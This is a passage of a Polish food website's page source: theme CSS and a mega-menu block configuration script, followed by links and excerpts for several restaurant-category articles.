				.td-md-is-safari .td_uid_44_6977d72a7bc81_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_44_6977d72a7bc81_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_6977d72a7bc81_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_6977d72a7bc81_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_6977d72a7bc81_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_6977d72a7bc81_rand .td-module-meta-info,
				.ie11 .td_uid_44_6977d72a7bc81_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_6977d72a7bc81_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_6977d72a7bc81_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_6977d72a7bc81_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_6977d72a7bc81_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_44_6977d72a7bc81_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_6977d72a7bc81_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_6977d72a7bc81_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-date,
				.td_uid_44_6977d72a7bc81_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_6977d72a7bc81_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_6977d72a7bc81_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_44_6977d72a7bc81_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_6977d72a7bc81_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_6977d72a7bc81_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_6977d72a7bc81_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-date,
				.td_uid_44_6977d72a7bc81_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_44_6977d72a7bc81_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6977d72a7bc81_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6977d72a7bc81_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-editor-date,
				.td_uid_44_6977d72a7bc81_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6977d72a7bc81_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_6977d72a7bc81_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_6977d72a7bc81_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_6977d72a7bc81_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-editor-date,
				.td_uid_44_6977d72a7bc81_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6977d72a7bc81_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_6977d72a7bc81_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_6977d72a7bc81_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_44_6977d72a7bc81_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_6977d72a7bc81_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-editor-date,
				.td_uid_44_6977d72a7bc81_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6977d72a7bc81_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_6977d72a7bc81_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6977d72a7bc81_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_6977d72a7bc81_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_6977d72a7bc81_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_6977d72a7bc81_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_44_6977d72a7bc81 = new tdBlock();
block_td_uid_44_6977d72a7bc81.id = "td_uid_44_6977d72a7bc81";
block_td_uid_44_6977d72a7bc81.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_6977d72a7bc81_rand","tdc_css_class_style":"td_uid_44_6977d72a7bc81_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_44_6977d72a7bc81_rand"}';
block_td_uid_44_6977d72a7bc81.td_column_number = "3";
block_td_uid_44_6977d72a7bc81.block_type = "tdb_header_mega_menu";
block_td_uid_44_6977d72a7bc81.post_count = "5";
block_td_uid_44_6977d72a7bc81.found_posts = "61";
block_td_uid_44_6977d72a7bc81.header_color = "";
block_td_uid_44_6977d72a7bc81.ajax_pagination_infinite_stop = "";
block_td_uid_44_6977d72a7bc81.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_44_6977d72a7bc81);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_6977d72a7bc81 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Restauracje, szczególnie te serwujące szeroki wybór alkoholi, często nawiązują współpracę z hurtowniami piwa. Taka kooperacja opiera się na konkretnych zasadach, które muszą być jasno&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T12:41:38+00:00" >28 czerwca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Jeśli chodzi o organizację chrztu w restauracji, należy wziąć pod uwagę wiele rzeczy. Od wielkości restauracji po menu i budżet, oto kilka wskazówek, dzięki&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
